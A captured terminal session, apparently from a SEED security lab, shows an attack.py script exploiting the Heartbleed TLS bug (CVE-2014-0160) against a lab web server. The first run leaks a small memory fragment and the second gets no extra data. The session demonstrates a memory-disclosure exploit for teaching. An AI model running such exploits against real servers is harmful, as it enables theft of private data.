 [11/09/2020 04:32] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x17
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC..HT..=4dlT....6
[11/09/2020 04:32] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x16
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
ubu